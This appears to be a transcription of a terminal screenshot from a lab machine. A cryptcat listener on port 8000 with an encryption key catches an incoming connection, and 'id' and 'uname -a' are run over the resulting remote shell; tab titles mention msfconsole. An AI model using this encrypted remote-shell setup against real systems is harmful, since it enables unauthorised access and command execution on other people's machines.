 Harry — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 — 143×36
~ — msfconsole
~ — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14
...harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14
...t@FuzzerOS: /home/harry — s
[harry@FuzzerOS:~/unix$ ./cryptcat -lvp 8000 -k "harry123"
listening on [any] 8000 ...
192.168.2.14: inverse host lookup failed: Unknown host
connect to [192.168.2.14] from (UNKNOWN) [192.168.2.14] 52078
[id
uid=1000(harry) gid=1000(harry) groups=1000(harry),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
[uname -a
Linux FuzzerOS 4.4.0-128-generic #154-Ubuntu SMP Fri May 25 14:14:58 UTC 2018 i686 i686 i686 GNU/Linux